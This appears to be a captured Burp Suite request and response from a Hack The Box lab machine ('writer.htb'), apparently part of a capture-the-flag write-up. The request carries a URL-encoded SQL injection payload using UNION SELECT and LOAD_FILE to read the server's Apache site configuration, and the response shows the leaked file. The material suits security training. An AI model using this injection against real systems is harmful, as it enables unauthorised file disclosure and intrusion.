 Send
Cancel
Follow redirection
Request
Pretty Raw Hex
\n
1 POST /administrative HTTP/1.1
2 Host: 10.10.11.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 189
9 Origin: http://10.10.11.101
10 Connection: close
11 Referer: http://10.10.11.101/administrative
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 uname=
bjkwe%27+UNION+SELECT+%27test%27%2CLOAD_FILE%28%22%2Fetc%2Fapache2%2Fsites-available%2F000-default.conf%22%29%
2C%27test%27%2C%27test%27%2C%27test%27%2C%27test%27%3B+--+b&password=tgej
Response
Pretty Raw Hex Render
\n
38 &lt;Directory /var/www/writer.htb/writer/static/&gt;
39 Order allow,deny
40 Allow from all
41 &lt;/Directory&gt;
42 ErrorLog ${APACHE_LOG_DIR}/error.log
43 LogLevel warn
44 CustomLog ${APACHE_LOG_DIR}/access.log combined
45 &lt;/VirtualHost&gt;
46
47 # Virtual host configuration for dev.writer.htb subdomain
48 # Will enable configuration after completing backend development
49 # Listen 8080
50 #&lt;VirtualHost 127.0.0.1:8080&gt;
51 #ServerName dev.writer.htb
52 #ServerAdmin admin@writer.htb
53 #
54 # Collect static for the writer2_project/writer_web/templates
55 #Alias /static /var/www/writer2_project/static
56 #&lt;Directory /var/www/writer2_project/static&gt;
57 # Require all granted
58 #&lt;/Directory&gt;
59 #
60 #&lt;Directory /var/www/writer2_project/writerv2&gt;
61 # &lt;Files wsgi.py&gt;
62 # Require all granted
63 # &lt;/Files&gt;
64 #&lt;/Directory&gt;
65 #
66 #WSGIDaemonProcess writer2_project python-path=/var/www/writer2_project
python-home=/var/www/writer2_project/writer2env
67 #WSGIProcessGroup writer2_project
68 #WSGIScriptAlias / /var/www/writer2_project/writerv2/wsgi.py
69 # ErrorLog ${APACHE_LOG_DIR}/error.log
70 # LogLevel warn
71 # CustomLog ${APACHE_LOG_DIR}/access.log combined
72 #
73 #&lt;/VirtualHost&gt;
74 # vim: syntax=apache ts=4 sw=4 sts=4 sr noet
75 </h3>
76 </header>
77 <p class="success-advise">
Redirecting you to the dashboard. If you are not redirected then click the button below to be
redirected.